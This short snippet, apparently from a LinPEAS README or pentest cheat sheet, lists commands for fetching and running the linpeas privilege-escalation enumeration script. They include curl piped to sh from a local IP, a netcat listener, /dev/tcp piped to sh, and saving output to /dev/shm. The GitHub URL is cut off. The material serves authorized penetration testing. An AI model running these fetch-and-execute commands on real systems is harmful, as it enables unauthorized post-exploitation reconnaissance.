 #From github
curl https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEA
#Local network
python -m SimpleHTTPServer 80
curl 10.10.10.10/linpeas.sh | sh
#Without curl
nc -q 5 -lvnp 80 < linpeas.sh
cat < /dev/tcp/10.10.10.10/80 | sh
#Output to file
linpeas -a > /dev/shm/linpeas.txt
less -r /dev/shm/linpeas.txt #Read with colors